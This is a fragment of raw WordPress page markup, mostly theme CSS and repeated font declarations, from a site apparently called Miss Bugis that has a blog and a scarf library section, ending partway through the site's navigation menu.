button[type="submit"]:hover{color:#ffffff;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.masterbtn:hover, .masterbtn:focus{background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .wpcf7-form .wpcf7-form-control.wpcf7-submit:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus{background-color:#000000!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus{background-color:#000000!important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000000;}.tagcloud a:hover, .tagcloud a:focus{background-color:#000000;}.tagcloud a:hover::before, .tagcloud a:focus::before{border-right-color:#000000;}.singletags a:hover, .singletags a:focus{background-color:#000000;}.singletags a:hover::before, .singletags a:focus::before{border-right-color:#000000;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover, #back-to-top:focus, .di_multipurpose_social_widget a:focus, .bbp-submit-wrapper .button:focus{background-color:#000000;}.side-menu-menu-button:hover, .side-menu-menu-button:focus{background-color:#000000;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]:hover, .woocommerce.widget_product_search button[type="submit"]:focus{background-color:#000000;}.side-menu-menu-button:hover .di-cart-count-animate{color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover, .yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:focus{background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover, #bbpress-forums #bbp-search-form #bbp_search_submit:focus, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:focus, #bbpress-forums div.bbp-topic-tags a:focus, .widget_display_search #bbp-search-form #bbp_search_submit:focus{background-color:#000000;}.breadcrumb, .bbp-breadcrumb p{background-color:rgba(245,245,245,0);}.left-content .hentry .content-second.di-post-title h1.the-title.entry-title{color:#000000;}.maincontainer .di-archive-typo h3.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-size:16px;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:none;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#dd3333;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#000000;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer{background:#363839;background-color:#363839;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-overlay-color{background-color:rgba(0,0,0,0);}.footer a, .widgets_footer ul li::before{color:#bfbfbf;}.footer a:hover, .widgets_footer ul li:hover::before{color:#f66f66;}.footer h3.widgets_footer_title{font-size:15px;letter-spacing:1px;line-height:1.5;text-align:left;text-transform:none;color:#ffffff;}.footer, .footer caption{font-size:16px;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:inherit;color:#8c8989;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-size:14px;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-9300 single-format-gallery custom-background wp-custom-logo wp-embed-responsive wp-theme-di-multipurpose theme-di-multipurpose wpb-wl-woocommerce woocommerce woocommerce-no-js unselectable overflowhide" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->








<div class="container-fluid headermain clearfix dimlayout4">
	<div class="headermain-overlay-color"></div>
	<div class="container">
		<div class="row">
			
			<div class="col-sm-4 sidebar-header-left-otr">
				<div class="sidebar-header-left">
									</div>
			</div>
			
			<div class="col-sm-4 dimlogoutr" >
				<div class="dimlogo">
											<div class="logo-as-img">
							<div itemscope itemtype="http://schema.org/Organization" >
								<a href="https://www.missbugis.com/" class="custom-logo-link" rel="home"><img width="180" height="50" src="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Miss-Bugis-Logo-Design-Web-Copy-3.jpg" class="custom-logo" alt="Miss Bugis" decoding="async" /></a>							</div>
						</div>
									</div>
			</div>

			<div class="col-sm-4 sidebar-header-right-otr">
				<div class="sidebar-header-right">
					<div id="search-8" class="widgets_header_right clearboth widget_search"><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div>				</div>
			</div>

		</div>
	</div>
</div>

<div id="navbarouter" class="navbarouter">
			<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
			<div class="container">
				<div class="navbar-header">
					<span class="small-menu-label">Menu</span>
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary" aria-label="Click to toggle">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
						
				<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-2908"><a  href="https://www.missbugis.com/category/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-7866"><a  href="https://www.missbugis.com/category/hermes-scarf-library/" class="nav-link">H Scarf Library</a></li>
